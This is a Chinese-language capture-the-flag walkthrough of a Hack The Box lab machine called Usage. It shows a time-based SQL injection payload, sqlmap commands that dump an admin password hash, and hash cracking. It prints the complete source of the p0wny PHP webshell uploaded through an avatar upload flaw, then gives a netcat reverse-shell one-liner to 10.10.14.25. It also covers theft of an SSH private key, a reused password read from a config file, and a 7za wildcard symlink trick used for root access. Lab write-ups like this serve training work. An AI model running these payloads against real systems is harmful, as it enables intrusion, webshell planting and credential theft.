Main

# nmap -sV -sC 10.10.11.18 --min-rate 1000
# echo '10.10.11.18 usage.htb admin.usage.htb' >> /etc/hosts

在/forget-password发现存在SQL注入
email=maptnh%40log.com'+AND+5212%3dBENCHMARK(5000000,MD5(0x62434473))--+NKGG


$ sqlmap -r request.txt --level 5 --risk 3 -p email --batch$ sqlmap -r request.txt --level 5 --risk 3 -p email --batch --dbs --threads 10$ sqlmap -r request.txt --level 5 --risk 3 -p email --batch -D usage_blog --threads 10$ sqlmap -r request.txt --level 5 --risk 3 -p email --batch -D usage_blog -T admin_users -C username,password --dump --threads 10
----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+----------+--------------------------------------------------------------+

进行哈希破解
# echo "$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2">hash
# john hash --show
拿到的登录凭证到 http://admin.usage.htb 进行登录
admin:whatever1

通过框架识别,确认存在CVE-2023-24249任意文件上传漏洞
在修改头像处抓包上传webshell

<?php
$SHELL_CONFIG = array(
'username' => 'p0wny',
'hostname' => 'shell',
);
function expandPath($path) {
if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
exec("echo $match[1]", $stdout);
return $stdout[0] . $match[2];
}
return $path;
}
function allFunctionExist($list = array()) {
foreach ($list as $entry) {
if (!function_exists($entry)) {
return false;
}
}
return true;
}
function executeCommand($cmd) {
$output = '';
if (function_exists('exec')) {
exec($cmd, $output);
$output = implode("\n", $output);
} else if (function_exists('shell_exec')) {
$output = shell_exec($cmd);
} else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
ob_start();
system($cmd);
$output = ob_get_contents();
ob_end_clean();
} else if (allFunctionExist(array('passthru', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
ob_start();
passthru($cmd);
$output = ob_get_contents();
ob_end_clean();
} else if (allFunctionExist(array('popen', 'feof', 'fread', 'pclose'))) {
$handle = popen($cmd, 'r');
while (!feof($handle)) {
$output .= fread($handle, 4096);
}
pclose($handle);
} else if (allFunctionExist(array('proc_open', 'stream_get_contents', 'proc_close'))) {
$handle = proc_open($cmd, array(0 => array('pipe', 'r'), 1 => array('pipe', 'w')), $pipes);
$output = stream_get_contents($pipes[1]);
proc_close($handle);
}
return $output;
}
function isRunningWindows() {
return stripos(PHP_OS, "WIN") === 0;
}
function featureShell($cmd, $cwd) {
$stdout = "";
if (preg_match("/^\s*cd\s*(2>&1)?$/", $cmd)) {
chdir(expandPath("~"));
} elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
chdir($cwd);
preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
chdir(expandPath($match[1]));
} elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
chdir($cwd);
preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
return featureDownload($match[1]);
} else {
chdir($cwd);
$stdout = executeCommand($cmd);
}
return array(
"stdout" => base64_encode($stdout),
"cwd" => base64_encode(getcwd())
);
}
function featurePwd() {
return array("cwd" => base64_encode(getcwd()));
}
function featureHint($fileName, $cwd, $type) {
chdir($cwd);
if ($type == 'cmd') {
$cmd = "compgen -c $fileName";
} else {
$cmd = "compgen -f $fileName";
}
$cmd = "/bin/bash -c \"$cmd\"";
$files = explode("\n", shell_exec($cmd));
foreach ($files as &$filename) {
$filename = base64_encode($filename);
}
return array(
'files' => $files,
);
}
function featureDownload($filePath) {
$file = @file_get_contents($filePath);
if ($file === FALSE) {
return array(
'stdout' => base64_encode('File not found / no read permission.'),
'cwd' => base64_encode(getcwd())
);
} else {
return array(
'name' => base64_encode(basename($filePath)),
'file' => base64_encode($file)
);
}
}
function featureUpload($path, $file, $cwd) {
chdir($cwd);
$f = @fopen($path, 'wb');
if ($f === FALSE) {
return array(
'stdout' => base64_encode('Invalid path / no write permission.'),
'cwd' => base64_encode(getcwd())
);
} else {
fwrite($f, base64_decode($file));
fclose($f);
return array(
'stdout' => base64_encode('Done.'),
'cwd' => base64_encode(getcwd())
);
}
}
function initShellConfig() {
global $SHELL_CONFIG;
if (isRunningWindows()) {
$username = getenv('USERNAME');
if ($username !== false) {
$SHELL_CONFIG['username'] = $username;
}
} else {
$pwuid = posix_getpwuid(posix_geteuid());
if ($pwuid !== false) {
$SHELL_CONFIG['username'] = $pwuid['name'];
}
}
$hostname = gethostname();
if ($hostname !== false) {
$SHELL_CONFIG['hostname'] = $hostname;
}
}
if (isset($_GET["feature"])) {
$response = NULL;
switch ($_GET["feature"]) {
case "shell":
$cmd = $_POST['cmd'];
if (!preg_match('/2>/', $cmd)) {
$cmd .= ' 2>&1';
}
$response = featureShell($cmd, $_POST["cwd"]);
break;
case "pwd":
$response = featurePwd();
break;
case "hint":
$response = featureHint($_POST['filename'], $_POST['cwd'], $_POST['type']);
break;
case 'upload':
$response = featureUpload($_POST['path'], $_POST['file'], $_POST['cwd']);
}
header("Content-Type: application/json");
echo json_encode($response);
die();
} else {
initShellConfig();
}
?><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>p0wny@shell:~#</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>
html, body {
margin: 0;
padding: 0;
background: #333;
color: #eee;
font-family: monospace;
width: 100vw;
height: 100vh;
overflow: hidden;
}
*::-webkit-scrollbar-track {
border-radius: 8px;
background-color: #353535;
}
*::-webkit-scrollbar {
width: 8px;
height: 8px;
}
*::-webkit-scrollbar-thumb {
border-radius: 8px;
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background-color: #bcbcbc;
}
#shell {
background: #222;
box-shadow: 0 0 5px rgba(0, 0, 0, .3);
font-size: 10pt;
display: flex;
flex-direction: column;
align-items: stretch;
max-width: calc(100vw - 2 * var(--shell-margin));
max-height: calc(100vh - 2 * var(--shell-margin));
resize: both;
overflow: hidden;
width: 100%;
height: 100%;
margin: var(--shell-margin) auto;
}
#shell-content {
overflow: auto;
padding: 5px;
white-space: pre-wrap;
flex-grow: 1;
}
#shell-logo {
font-weight: bold;
color: #FF4180;
text-align: center;
}
:root {
--shell-margin: 25px;
}
@media (min-width: 1200px) {
:root {
--shell-margin: 50px !important;
}
}
@media (max-width: 991px),
(max-height: 600px) {
#shell-logo {
font-size: 6px;
margin: -25px 0;
}
:root {
--shell-margin: 0 !important;
}
#shell {
resize: none;
}
}
@media (max-width: 767px) {
#shell-input {
flex-direction: column;
}
}
@media (max-width: 320px) {
#shell-logo {
font-size: 5px;
}
}
.shell-prompt {
font-weight: bold;
color: #75DF0B;
}
.shell-prompt > span {
color: #1BC9E7;
}
#shell-input {
display: flex;
box-shadow: 0 -1px 0 rgba(0, 0, 0, .3);
border-top: rgba(255, 255, 255, .05) solid 1px;
padding: 10px 0;
}
#shell-input > label {
flex-grow: 0;
display: block;
padding: 0 5px;
height: 30px;
line-height: 30px;
}
#shell-input #shell-cmd {
height: 30px;
line-height: 30px;
border: none;
background: transparent;
color: #eee;
font-family: monospace;
font-size: 10pt;
width: 100%;
align-self: center;
box-sizing: border-box;
}
#shell-input div {
flex-grow: 1;
align-items: stretch;
}
#shell-input input {
outline: none;
}
</style>
<script>
var SHELL_CONFIG = <?php echo json_encode($SHELL_CONFIG); ?>;
var CWD = null;
var commandHistory = [];
var historyPosition = 0;
var eShellCmdInput = null;
var eShellContent = null;
function _insertCommand(command) {
eShellContent.innerHTML += "\n\n";
eShellContent.innerHTML += '<span class=\"shell-prompt\">' + genPrompt(CWD) + '</span> ';
eShellContent.innerHTML += escapeHtml(command);
eShellContent.innerHTML += "\n";
eShellContent.scrollTop = eShellContent.scrollHeight;
}
function _insertStdout(stdout) {
eShellContent.innerHTML += escapeHtml(stdout);
eShellContent.scrollTop = eShellContent.scrollHeight;
}
function _defer(callback) {
setTimeout(callback, 0);
}
function featureShell(command) {
_insertCommand(command);
if (/^\s*upload\s+[^\s]+\s*$/.test(command)) {
featureUpload(command.match(/^\s*upload\s+([^\s]+)\s*$/)[1]);
} else if (/^\s*clear\s*$/.test(command)) {
// Backend shell TERM environment variable not set. Clear command history from UI but keep in buffer
eShellContent.innerHTML = '';
} else {
makeRequest("?feature=shell", {cmd: command, cwd: CWD}, function (response) {
if (response.hasOwnProperty('file')) {
featureDownload(atob(response.name), response.file)
} else {
_insertStdout(atob(response.stdout));
updateCwd(atob(response.cwd));
}
});
}
}
function featureHint() {
if (eShellCmdInput.value.trim().length === 0) return; // field is empty -> nothing to complete
function _requestCallback(data) {
if (data.files.length <= 1) return; // no completion
data.files = data.files.map(function(file){
return atob(file);
});
if (data.files.length === 2) {
if (type === 'cmd') {
eShellCmdInput.value = data.files[0];
} else {
var currentValue = eShellCmdInput.value;
eShellCmdInput.value = currentValue.replace(/([^\s]*)$/, data.files[0]);
}
} else {
_insertCommand(eShellCmdInput.value);
_insertStdout(data.files.join("\n"));
}
}
var currentCmd = eShellCmdInput.value.split(" ");
var type = (currentCmd.length === 1) ? "cmd" : "file";
var fileName = (type === "cmd") ? currentCmd[0] : currentCmd[currentCmd.length - 1];
makeRequest(
"?feature=hint",
{
filename: fileName,
cwd: CWD,
type: type
},
_requestCallback
);
}
function featureDownload(name, file) {
var element = document.createElement('a');
element.setAttribute('href', 'data:application/octet-stream;base64,' + file);
element.setAttribute('download', name);
element.style.display = 'none';
document.body.appendChild(element);
element.click();
document.body.removeChild(element);
_insertStdout('Done.');
}
function featureUpload(path) {
var element = document.createElement('input');
element.setAttribute('type', 'file');
element.style.display = 'none';
document.body.appendChild(element);
element.addEventListener('change', function () {
var promise = getBase64(element.files[0]);
promise.then(function (file) {
makeRequest('?feature=upload', {path: path, file: file, cwd: CWD}, function (response) {
_insertStdout(atob(response.stdout));
updateCwd(atob(response.cwd));
});
}, function () {
_insertStdout('An unknown client-side error occurred.');
});
});
element.click();
document.body.removeChild(element);
}
function getBase64(file, onLoadCallback) {
return new Promise(function(resolve, reject) {
var reader = new FileReader();
reader.onload = function() { resolve(reader.result.match(/base64,(.*)$/)[1]); };
reader.onerror = reject;
reader.readAsDataURL(file);
});
}
function genPrompt(cwd) {
cwd = cwd || "~";
var shortCwd = cwd;
if (cwd.split("/").length > 3) {
var splittedCwd = cwd.split("/");
shortCwd = "…/" + splittedCwd[splittedCwd.length-2] + "/" + splittedCwd[splittedCwd.length-1];
}
return SHELL_CONFIG["username"] + "@" + SHELL_CONFIG["hostname"] + ":<span title=\"" + cwd + "\">" + shortCwd + "</span>#";
}
function updateCwd(cwd) {
if (cwd) {
CWD = cwd;
_updatePrompt();
return;
}
makeRequest("?feature=pwd", {}, function(response) {
CWD = atob(response.cwd);
_updatePrompt();
});
}
function escapeHtml(string) {
return string
.replace(/&/g, "&")
.replace(/</g, "<")
.replace(/>/g, ">");
}
function _updatePrompt() {
var eShellPrompt = document.getElementById("shell-prompt");
eShellPrompt.innerHTML = genPrompt(CWD);
}
function _onShellCmdKeyDown(event) {
switch (event.key) {
case "Enter":
featureShell(eShellCmdInput.value);
insertToHistory(eShellCmdInput.value);
eShellCmdInput.value = "";
break;
case "ArrowUp":
if (historyPosition > 0) {
historyPosition--;
eShellCmdInput.blur();
eShellCmdInput.value = commandHistory[historyPosition];
_defer(function() {
eShellCmdInput.focus();
});
}
break;
case "ArrowDown":
if (historyPosition >= commandHistory.length) {
break;
}
historyPosition++;
if (historyPosition === commandHistory.length) {
eShellCmdInput.value = "";
} else {
eShellCmdInput.blur();
eShellCmdInput.focus();
eShellCmdInput.value = commandHistory[historyPosition];
}
break;
case 'Tab':
event.preventDefault();
featureHint();
break;
}
}
function insertToHistory(cmd) {
commandHistory.push(cmd);
historyPosition = commandHistory.length;
}
function makeRequest(url, params, callback) {
function getQueryString() {
var a = [];
for (var key in params) {
if (params.hasOwnProperty(key)) {
a.push(encodeURIComponent(key) + "=" + encodeURIComponent(params[key]));
}
}
return a.join("&");
}
var xhr = new XMLHttpRequest();
xhr.open("POST", url, true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.onreadystatechange = function() {
if (xhr.readyState === 4 && xhr.status === 200) {
try {
var responseJson = JSON.parse(xhr.responseText);
callback(responseJson);
} catch (error) {
alert("Error while parsing response: " + error);
}
}
};
xhr.send(getQueryString());
}
document.onclick = function(event) {
event = event || window.event;
var selection = window.getSelection();
var target = event.target || event.srcElement;
if (target.tagName === "SELECT") {
return;
}
if (!selection.toString()) {
eShellCmdInput.focus();
}
};
window.onload = function() {
eShellCmdInput = document.getElementById("shell-cmd");
eShellContent = document.getElementById("shell-content");
updateCwd();
eShellCmdInput.focus();
};
</script>
</head>
<body>
<div id="shell">
<pre id="shell-content">
<div id="shell-logo">
___ ____ _ _ _ _ _ <span></span>
_ __ / _ \__ ___ __ _ _ / __ \ ___| |__ ___| | |_ /\/|| || |_ <span></span>
| '_ \| | | \ \ /\ / / '_ \| | | |/ / _` / __| '_ \ / _ \ | (_)/\/_ .. _|<span></span>
| |_) | |_| |\ V V /| | | | |_| | | (_| \__ \ | | | __/ | |_ |_ _|<span></span>
| .__/ \___/ \_/\_/ |_| |_|\__, |\ \__,_|___/_| |_|\___|_|_(_) |_||_| <span></span>
|_| |___/ \____/ <span></span>
</div>
</pre>
<div id="shell-input">
<label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
<div>
<input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
</div>
</div>
</div>
</body>
</html>
如果在在重放模块中上传你得绕过CSRF-TOKEN


http://admin.usage.htb/uploads/images/1.jpg.php

因为上传的文件几分钟会自动删除,所以反弹shell是一个好办法
>rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.25 10032 >/tmp/f
- 删除 /tmp/f 文件(如果存在)
- 创建一个命名管道 /tmp/f
- 使用 cat 命令读取管道 /tmp/f 中的数据,并将其传递给 /bin/sh,从而创建一个交互式的 shell
- 将 shell 的标准输出和标准错误重定向到管道
- 通过 nc 命令(netcat)将 shell 的输入和输出传输到指定的 IP 地址(10.10.14.25)和端口号(10032)
User Flag
$ cd ~
切换到当前用户工作目录


c2d7e977f5bf1e5489600557a46274af
Root Flag
$ ls -la

看到.ssh,直接把ssh私钥脱了,免密登录
$ cat .ssh/id_rsa

$ chomod 400 id_rsa
$ ssh -i id_rsa dash@10.10.11.18

$ cat /etc/passwd
我们可以看到还有一个xander用户

我们可以在.monitrc找到这个xander用户的密码
- .monitrc 是 Monit 监控工具的配置文件,用于配置 Monit 的行为和监控目标。Monit 是一个开源的系统监控工具,可用于监控服务器上的进程、文件系统、文件权限等,并在发现异常时采取预定义的操作,比如重启服务、发送警报等。通过编辑 .monitrc 文件,用户可以定义监控目标、设置监控周期、定义警报动作等。

$ ssh xander@10.10.11.18
3nc0d3d_pa$$w0rd
尝试用上面的密码登录xander用户
提权三连
$ id
$ gourps
$ sudo -l

可以看到/usr/bin/usage_management这个程序允许在xander用户以root最高权限运行

$ strings /usr/bin/usage_management
是一个选项卡

直接运行一下

可以看到他是用zip进行压缩,并且使用了通配符*,意味着可以利用进行提权
$ cd /var/www/html/$ touch '@root.txt' # 创建一个软链接$ ln -s -r /root/root.txt root.txt # 与/root/root.txt建立链接$ sudo /usr/bin/usage_management # 选择第一个

为什么/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *可以这样提权?
- /usr/bin/7za: 这是 7za 命令的路径,表示要执行的命令。
- a: 表示添加文件到压缩文件中。
